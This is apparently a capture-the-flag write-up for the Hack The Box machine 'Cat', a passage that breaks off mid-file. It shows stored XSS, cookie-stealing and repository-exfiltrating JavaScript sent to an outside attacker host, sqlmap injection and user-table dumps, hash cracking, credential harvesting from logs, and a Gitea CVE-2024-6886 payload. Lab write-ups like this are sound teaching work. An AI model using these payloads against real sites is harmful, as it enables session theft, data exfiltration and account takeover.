
Reconnaissance
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 96:2d:f5:c6:f6:9f:59:60:e5:65:85:ab:49:e4:76:14 (RSA)
| 256 9e:c4:a4:40:e9:da:cc:62:d1:d6:5a:2f:9e:7b:d4:aa (ECDSA)
|_ 256 6e:22:2a:6a:6d:eb:de:19:b7:16:97:c2:7e:89:29:d5 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Did not follow redirect to http://cat.htb/
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Before having a closer look at the web page on port 80 I do add cat.htb to my /etc/hosts file.
Initial Access

The page is the ultimate platform to showcase your cat’s talent and beauty, features three cats that recently won the award and allows me to register a new account. After logging into my account I can also register a new cat by providing some basic information and a picture but even after sending the form I don’t see my cat anywhere.
During the registration and login process I notice that the application does not use the usual POST requests but relies on GET to transfer the data. This means that all the credentials might show up in a log somewhere.

With the help of ffuf I bruteforce directories and files on the server. Besides some pretty common hits it also finds a .git repository exposed on the page.
$ ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -u http://cat.htb/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://cat.htb/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
.git/HEAD [Status: 200, Size: 23, Words: 2, Lines: 2, Duration: 35ms]
.hta [Status: 403, Size: 272, Words: 20, Lines: 10, Duration: 35ms]
.git/config [Status: 200, Size: 92, Words: 9, Lines: 6, Duration: 36ms]
.htaccess [Status: 403, Size: 272, Words: 20, Lines: 10, Duration: 36ms]
.git [Status: 301, Size: 301, Words: 20, Lines: 10, Duration: 36ms]
.git/logs/ [Status: 403, Size: 272, Words: 20, Lines: 10, Duration: 37ms]
.git/index [Status: 200, Size: 1726, Words: 10, Lines: 10, Duration: 38ms]
.htpasswd [Status: 403, Size: 272, Words: 20, Lines: 10, Duration: 34ms]
admin.php [Status: 302, Size: 1, Words: 1, Lines: 2, Duration: 34ms]
css [Status: 301, Size: 300, Words: 20, Lines: 10, Duration: 35ms]
img [Status: 301, Size: 300, Words: 20, Lines: 10, Duration: 18ms]
index.php [Status: 200, Size: 3075, Words: 870, Lines: 130, Duration: 37ms]
server-status [Status: 403, Size: 272, Words: 20, Lines: 10, Duration: 35ms]
uploads [Status: 301, Size: 304, Words: 20, Lines: 10, Duration: 32ms]Next I run git-dumper to clone the repository to my local machine for further inspection. The repo contains the source code of the web page and there’s just a single commit.
$ git-dumper http://cat.htb/.git cat.gitThe config.php only reveals that there’s a SQLite3 database and there are multiple references to user axel in the code. Looking at the code for the registration of new users it’s clear that there is no sanitization whatsoever. In case the username is displayed somewhere there’s a chance this can be leveraged as a stored cross-site scripting (XSS) vulnerability.
// Registration process
if ($_SERVER["REQUEST_METHOD"] == "GET" && isset($_GET['registerForm'])) {
$username = $_GET['username'];
$email = $_GET['email'];
$password = md5($_GET['password']);
$stmt_check = $pdo->prepare("SELECT * FROM users WHERE username = :username OR email = :email");
$stmt_check->execute([':username' => $username, ':email' => $email]);
$existing_user = $stmt_check->fetch(PDO::FETCH_ASSOC);
if ($existing_user) {
$error_message = "Error: Username or email already exists.";
} else {
$stmt_insert = $pdo->prepare("INSERT INTO users (username, email, password) VALUES (:username, :email, :password)");
$stmt_insert->execute([':username' => $username, ':email' => $email, ':password' => $password]);
if ($stmt_insert) {
$success_message = "Registration successful!";
} else {
$error_message = "Error: Unable to register user.";
}
}
}Going through the rest of the code I find a snippet where this happens. The view_cat.php is apparently used to show a cat and their owner. The data is pulled from the database and then displayed without escaping any special characters directly on the page.
<?php
// --- SNIP ---
// Get the cat_id from the URL
$cat_id = isset($_GET['cat_id']) ? $_GET['cat_id'] : null;
if ($cat_id) {
// Prepare and execute the query
$query = "SELECT cats.*, users.username FROM cats JOIN users ON cats.owner_username = users.username WHERE cat_id = :cat_id";
$statement = $pdo->prepare($query);
$statement->bindParam(':cat_id', $cat_id, PDO::PARAM_INT);
$statement->execute();
// Fetch cat data from the database
$cat = $statement->fetch(PDO::FETCH_ASSOC);
if (!$cat) {
die("Cat not found.");
}
} else {
die("Invalid cat ID.");
}
?>
// --- SNIP _---_
<div class="container">
<h1>Cat Details: <?php echo $cat['cat_name']; ?></h1>
<img src="<?php echo $cat['photo_path']; ?>" alt="<?php echo $cat['cat_name']; ?>" class="cat-photo">
<div class="cat-info">
<strong>Name:</strong> <?php echo $cat['cat_name']; ?><br>
<strong>Age:</strong> <?php echo $cat['age']; ?><br>
<strong>Birthdate:</strong> <?php echo $cat['birthdate']; ?><br>
<strong>Weight:</strong> <?php echo $cat['weight']; ?> kg<br>
<strong>Owner:</strong> <?php echo $cat['username']; ?><br>
<strong>Created At:</strong> <?php echo $cat['created_at']; ?>
</div>
</div>
</body>
</html>In order to exploit this I create another account with a very simple payload that adds a new script tag and loads some Javascript from my server. This way I don’t have to create a new account for every Javascript payload I want to send.
<script src='http://10.10.10.10/xss.js'></script>
Then I prepare the actual payload to be executed within the session of the presumably admin user. Considering the HTTPOnly flag for the cookie is not set, I can just exfiltrate the cookie by sending it via a XMLHttpRequest. After registering a new cat there’s a callback on my server to load the xss.js with the payload and then followed by a request with the cookie.
$ cat xss.js
let xhr = new XMLHttpRequest();
xhr.open('GET', 'http://10.10.10.10/cookie?' + document.cookie, false);
xhr.send()
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.43.40 - - [06/May/2025 17:52:57] "GET /xss.js HTTP/1.1" 200 -
10.129.43.40 - - [06/May/2025 17:52:57] code 404, message File not found
10.129.43.40 - - [06/May/2025 17:52:57] "GET /cookie?PHPSESSID=jkn1kvhipi4tot8f562vpoi3cm HTTP/1.1" 404 -Replacing the cookie in my browser and refreshing the page shows another option in the navigation bar, but I was already able to infer that from the source code. The new privileges allow access to accept_cat.php and within its source code I can spot a SQL injection. Providing a catName and the catId in a POST request inserts the catName directly into a database query.
<?php
include 'config.php';
session_start();
if (isset($_SESSION['username']) && $_SESSION['username'] === 'axel') {
if ($_SERVER["REQUEST_METHOD"] == "POST") {
if (isset($_POST['catId']) && isset($_POST['catName'])) {
$cat_name = $_POST['catName'];
$catId = $_POST['catId'];
$sql_insert = "INSERT INTO accepted_cats (name) VALUES ('$cat_name')";
$pdo->exec($sql_insert);
$stmt_delete = $pdo->prepare("DELETE FROM cats WHERE cat_id = :cat_id");
$stmt_delete->bindParam(':cat_id', $catId, PDO::PARAM_INT);
$stmt_delete->execute();
echo "The cat has been accepted and added successfully.";
} else {
echo "Error: Cat ID or Cat Name not provided.";
}
} else {
header("Location: /");
exit();
}
} else {
echo "Access denied.";
}
?>
Considering it’s a pretty simple injection I feed the necessary information to sqlmap, making sure to also include the cookie value otherwise the tool won’t be able to access the page. Just a few seconds pass and sqlmap identified two possible techniques.
$ sqlmap -X POST \
-u 'http://cat.htb/accept_cat.php' \
-H 'Cookie: PHPSESSID=jkn1kvhipi4tot8f562vpoi3cm'
--data 'catId=1&catName=kitty' \
--dbms=sqlite \
--level 5 \
--risk 3 \
-p catName
___
__H__
___ ___["]_____ ___ ___ {1.9.4#stable}
|_ -| . ["] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[18:05:44] [INFO] testing connection to the target URL
[18:05:44] [INFO] testing if the target URL content is stable
[18:05:45] [INFO] target URL content is stable
[18:05:45] [WARNING] heuristic (basic) test shows that POST parameter 'catName' might not be injectable
[18:05:45] [INFO] testing for SQL injection on POST parameter 'catName'
[18:05:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:05:47] [INFO] POST parameter 'catName' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --code=200)
[18:05:47] [INFO] testing 'Generic inline queries'
[18:05:47] [INFO] testing 'SQLite inline queries'
[18:05:47] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[18:05:47] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[18:05:47] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[18:05:52] [INFO] POST parameter 'catName' appears to be 'SQLite > 2.0 AND time-based blind (heavy query)' injectable
--- SNIP ---
---
Parameter: catName (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: catId=1&catName=kitty'||(SELECT CHAR(105,88,90,83) WHERE 6333=6333 AND 1481=1481)||'
Type: time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: catId=1&catName=kitty'||(SELECT CHAR(104,78,97,116) WHERE 2202=2202 AND 9669=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))))||'
---
[18:05:56] [INFO] the back-end DBMS is SQLite
web server operating system: Linux Ubuntu 20.10 or 20.04 or 19.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: SQLiteThen I proceed to dump all the available tables even though I already know some of them from the source code. In total there are four with users being the most promising one. Dumping it reveals the email and password hashes of 11 users.
$ sqlmap -X POST \
-u 'http://cat.htb/accept_cat.php' \
-H 'Cookie: PHPSESSID=jkn1kvhipi4tot8f562vpoi3cm'
--data 'catId=1&catName=kitty' \
--dbms=sqlite \
--level 5 \
--risk 3 \
-p catName \
--tables
--- SNIP ---
[4 tables]
+-----------------+
| accepted_cats |
| cats |
| sqlite_sequence |
| users |
+-----------------+
$ sqlmap -X POST \
-u 'http://cat.htb/accept_cat.php' \
-H 'Cookie: PHPSESSID=jkn1kvhipi4tot8f562vpoi3cm'
--data 'catId=1&catName=kitty' \
--dbms=sqlite \
--level 5 \
--risk 3 \
-p catName \
-T users \
--dump \
--threads 10
--- SNIP ---
[11 entries]
+---------+-------------------------------+----------------------------------+----------------------------------------------------+
| user_id | email | password | username |
+---------+-------------------------------+----------------------------------+----------------------------------------------------+
| 1 | axel2017@gmail.com | d1bbba3670feb9435c9841e46e60ee2f | axel |
| 2 | rosamendoza485@gmail.com | ac369922d560f17d6eeb8b2c7dec498c | rosa |
| 3 | robertcervantes2000@gmail.com | 42846631708f69c00ec0c0a8aa4a92ad | robert |
| 4 | fabiancarachure2323@gmail.com | 39e153e825c4a3d314a0dc7f7475ddbe | fabian |
| 5 | jerrysonC343@gmail.com | 781593e060f8d065cd7281c5ec5b4b86 | jerryson |
| 6 | larryP5656@gmail.com | 1b6dce240bbfbc0905a664ad199e18f8 | larry |
| 7 | royer.royer2323@gmail.com | c598f6b844a36fa7836fba0835f1f6 | royer |
| 8 | peterCC456@gmail.com | e41ccefa439fc454f7eadbf1f139ed8a | peter |
| 9 | angel234g@gmail.com | 24a8ec003ac2e1b3c5953a6f95f8f565 | angel |
| 10 | jobert2020@gmail.com | 88e4dceccd48820cf77b5cf6c08698ad | jobert |
| 11 | ryuki@xss.js | 5d41402abc4b2a76b9719d911017c592 | <script src='http://10.10.10.10/xss.js'></script> |
+---------+-------------------------------+----------------------------------+----------------------------------------------------+One of the hashes from the database can be cracked with hashcat and the rockyou.txt password list. Using the credentials rosa:soyunaprincesarosa allows me to login via SSH.
$ hashcat -m 0 hash /usr/share/wordlists/rockyou.txt
--- SNIP ---
ac369922d560f17d6eeb8b2c7dec498c:soyunaprincesarosaPrivilege Escalation
Shell as axel
After logging in as rosa I check the group memberships and spot that this account is part of the adm group. Members are allowed to read most of the logs on the system1.
$ id
uid=1001(rosa) gid=1001(rosa) groups=1001(rosa),4(adm)While creating accounts for the cat website I already noticed that credentials were passed in GET request so any user that logged into the application would be recorded in the apache access logs. Grepping for the value loginUsername in /var/log/apache2/access.log finds two of my accounts and axel with the password aNdZwgC4tI9gnVXv_e3Q.
$ grep -Po 'loginUsername[^ ]+' /var/log/apache2/access.log | sort -u
loginUsername=%3Cscript+src%3D%27http%3A%2F%2F10.10.10.10%2Fxss.js%27%3E%3C%2Fscript%3E&loginPassword=hello&loginForm=Login
loginUsername=axel&loginPassword=aNdZwgC4tI9gnVXv_e3Q&loginForm=Login
loginUsername=ryuki&loginPassword=helloworld123&loginForm=LoginWith those credentials I can login via SSH and get the first flag.
Shell as root
Right at the login the system notifies me that this user has a mail waiting. Actually there are two emails coming from rosa in /var/spool/mail/axel.
$ ssh axel@cat.htb
axel@cat.htb's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-204-generic x86_64)
--- SNIP ---
You have mail.
Last login: Fri Jan 31 11:31:57 2025 from 10.10.14.69One is about launching new services and sending the link to the repository to jobert@localhost and to make sure that a clear description is included in the repository.
The second email reveals an employee management system under development at http://localhost:3000/administrator/Employee-management/ with important details in the README.md.
From rosa@cat.htb Sat Sep 28 04:51:50 2024
Return-Path: <rosa@cat.htb>
Received: from cat.htb (localhost [127.0.0.1])
by cat.htb (8.15.2/8.15.2/Debian-18) with ESMTP id 48S4pnXk001592
for <axel@cat.htb>; Sat, 28 Sep 2024 04:51:50 GMT
Received: (from rosa@localhost)
by cat.htb (8.15.2/8.15.2/Submit) id 48S4pnlT001591
for axel@localhost; Sat, 28 Sep 2024 04:51:49 GMT
Date: Sat, 28 Sep 2024 04:51:49 GMT
From: rosa@cat.htb
Message-Id: <202409280451.48S4pnlT001591@cat.htb>
Subject: New cat services
Hi Axel,
We are planning to launch new cat-related web services, including a cat care website and other projects. Please send an email to jobert@localhost with information about your Gitea repository. Jobert will check if it is a promising service that we can develop.
Important note: Be sure to include a clear description of the idea so that I can understand it properly. I will review the whole repository.
From rosa@cat.htb Sat Sep 28 05:05:28 2024
Return-Path: <rosa@cat.htb>
Received: from cat.htb (localhost [127.0.0.1])
by cat.htb (8.15.2/8.15.2/Debian-18) with ESMTP id 48S55SRY002268
for <axel@cat.htb>; Sat, 28 Sep 2024 05:05:28 GMT
Received: (from rosa@localhost)
by cat.htb (8.15.2/8.15.2/Submit) id 48S55Sm0002267
for axel@localhost; Sat, 28 Sep 2024 05:05:28 GMT
Date: Sat, 28 Sep 2024 05:05:28 GMT
From: rosa@cat.htb
Message-Id: <202409280505.48S55Sm0002267@cat.htb>
Subject: Employee management
We are currently developing an employee management system. Each sector administrator will be assigned a specific role, while each employee will be able to consult their assigned tasks. The project is still under development and is hosted in our private Gitea. You can visit the repository at: http://localhost:3000/administrator/Employee-management/. In addition, you can consult the README file, highlighting updates and other important details, at: http://localhost:3000/administrator/Employee-management/raw/branch/main/README.md.In order to check out the repositories on Gitea I forward port 3000 via SSH. The credentials for axel also work on the web interface but do not really grant me any additional access and there are no public repositories. This is especially strange considering rosa wanted axel to check out the employee management system.

In the corner of the page Gitea displays the version number 1.22.0. Looking up known exploits for this version finds CVE-2024-6886, a stored XSS within the description field of a repository. This comes in handy since jobert will do a thorough look at every repository I send via mail and that account might be able to check out other repositories.
<a href='javascript:(
function () {
var abc = document.createElement("script");
abc.setAttribute("src","http://10.10.10.10/xss.js");
document.head.appendChild(abc);
}
)();'>xxx</a>First I create a new repository and add a modified version of the PoC as description. Instead of an alert box, this payload will add a new script element to the page effectively loading the actual payload from my web server. Then I make sure to tick the box to initialize the repository with some files, otherwise no one but me can see the repository.

Checking out the created repository there’s a link in the description field and clicking it results in a hit on my web server so the Gitea application is vulnerable.

xss.js with a new payload that exfiltrates the whole Employee-Management repository by downloading a ZIP archive and pushing this to my netcat (nc -lvnp 4444) listener.
let xhr = new XMLHttpRequest();
xhr.open('GET', '/administrator/Employee-management/archive/main.zip', true);
xhr.responseType = 'arraybuffer';
xhr.send();
xhr.onload = function() {
let buffer = xhr.response;
let binary = new Uint8Array(buffer).reduce((data, byte) => data + String.fromCharCode(byte), '');
let payload = btoa(binary);
let exfil = new XMLHttpRequest();
exfil.open('POST', 'http://10.10.10.10:4444/exfil');
exfil.send(payload);
};
xhr.send();With all those things setup, I send jobert@localhost an email with the link to my repository from the session on the target.
$ sendmail -t << EOF
To: jobert@localhost
Subject: Hello there
http://localhost:3000/axel/xss
EOFIt takes a few moments and then there’s a callback on my server retrieving the xss.js followed by a connection to my netcat listener. I remove the POST data from the beginning of the file and then use base64 -d to convert the data back to a ZIP file. Unzipping the archive creates multiple files in a new directory.
$ cat employee.b64 | base64 -d > repo.zip
base64: invalid input
$ unzip repo.zip
Archive: repo.zip
7fa272fd5c07320c932584e150717b4829a0d0b3
creating: employee-management/
inflating: employee-management/README.md
inflating: employee-management/chart.min.js
inflating: employee-management/dashboard.php
inflating: employee-management/index.php
inflating: employee-management/logout.php
inflating: employee-management/style.cssThe README does not contain any useful information even though axelwas supposed to check it out. The index.php on the other hand contains the credentials for the admin user.
<?php
$valid_username = 'admin';
